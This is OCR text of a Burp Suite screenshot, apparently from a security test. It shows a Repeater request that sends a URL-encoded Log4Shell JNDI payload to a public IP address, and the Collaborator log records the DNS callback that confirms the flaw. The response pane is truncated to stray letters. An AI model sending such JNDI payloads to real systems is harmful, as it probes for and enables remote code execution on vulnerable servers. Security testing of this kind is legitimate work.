 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastJsonScan log4j2Scan
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7Bjndi%3Adns%3A%2F%2Fdzgyb7ks8bqbemcmmili77efw62xqm.burpcollaborator.net%2Ft%7D HTTP/1.1
2 Host: 150.158.137.72:30770
3 Upgrade-Insecure-Requests: 1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
5 Referer: http://150.158.137.72:30770/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: vue_admin_template_token=
JSESSIONID=
070B934F55DBBDCDE129D47C07C39DCC
9 Connection: close
10
11
Res
Pre
1 H
2 C
3 C
4 D
5 C
6
7 o
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-3月-29 09:14:11 UTC DNS dzgyb7ks8bqbemcmmili77efw62xqm
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name dzgyb7ks8bqbemcmmili77efw62xqm.burpcollaborator.net.
The lookup was received from IP address 172.253.6.4 at 2022-3.-29 09:14:11 UTC.